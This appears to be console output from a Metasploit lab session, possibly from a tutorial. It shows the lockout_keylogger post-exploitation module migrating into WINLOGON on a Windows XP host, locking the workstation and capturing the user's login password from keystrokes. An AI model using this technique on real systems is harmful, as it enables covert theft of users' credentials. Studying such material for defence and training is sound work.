 msf post(lockout_keylogger) > run
[*] WINLOGON PID:856 specified. I'm trusting you...
[*] Migrating from PID:900
[*] Migrated to WINLOGON PID: 856 successfully
[+] Keylogging for NT AUTHORITY\SYSTEM @ CORELAN_XP3
[*] System has currently been idle for 151 seconds
[-] Locking the workstation falied, trying again..
[*] Locked this time, time to start keyloggin...
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/smartlocker/192.168.2.115_20170312.1418.txt
[*] Recording
[*] System has currently been idle for 154 seconds and the screensaver is OFF
[*] Password?: abcd <Return>
[*] They logged back in, the last password was probably right.
[*] Stopping keystroke sniffer...
[*] Post module execution completed